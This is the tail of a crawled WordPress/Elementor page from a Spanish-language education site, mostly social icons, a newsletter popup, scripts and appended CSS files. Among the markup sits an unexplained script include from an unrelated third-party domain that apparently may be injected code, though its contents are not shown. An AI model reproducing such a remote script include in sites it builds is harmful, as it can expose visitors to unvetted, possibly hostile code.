						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"120a802098","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b419d8db0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6940,"title":"El%20maestro%20Francisco%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2023\/03\/PapaFrancisco.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 .dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601
body_size: 2409
content:
.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-139df74f:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-139df74f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(237,237,237,0.82) 0%, rgba(255,255,255,0.88) 100%);}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:117px;}.elementor-792 .elementor-element.elementor-element-139df74f{box-shadow:0px 6px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-6388929 img{width:66%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-15d7eb05 > .elementor-container{max-width:500px;}.elementor-792 .elementor-element.elementor-element-15d7eb05{margin-top:-4px;margin-bottom:-4px;padding:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-57887b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1 > .elementor-element-populated{margin:0px 0px 0px -201px;--e-column-margin-right:0px;--e-column-margin-left:-201px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:56%;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{background-color:#5B9093;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle{color:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle svg{fill:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover{color:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover svg{fill:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306{--nav-menu-icon-size:30px;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-32618438:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-32618438 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #227d7f 8%, #4da0a8 100%);}.elementor-792 .elementor-element.elementor-element-32618438{border-style:solid;border-width:3px 0px 0px 0px;border-color:#f7cc22;box-shadow:1px 6px 12px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-792 .elementor-element.elementor-element-2aeadfd8 > .elementor-element-populated{margin:0px 0px 0px -14px;--e-column-margin-right:0px;--e-column-margin-left:-14px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:6px 0px 6px 0px;transition:background 0s;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{margin-right:auto;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:0.1em;letter-spacing:0.5px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main 